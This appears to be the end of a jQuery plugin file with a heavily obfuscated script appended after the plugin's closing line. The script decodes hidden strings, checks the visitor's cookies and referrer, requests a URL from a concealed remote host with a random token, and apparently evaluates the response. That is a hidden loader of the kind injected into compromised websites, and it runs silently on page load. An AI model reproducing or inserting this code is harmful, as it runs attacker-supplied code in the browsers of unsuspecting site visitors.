} )( jQuery );;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};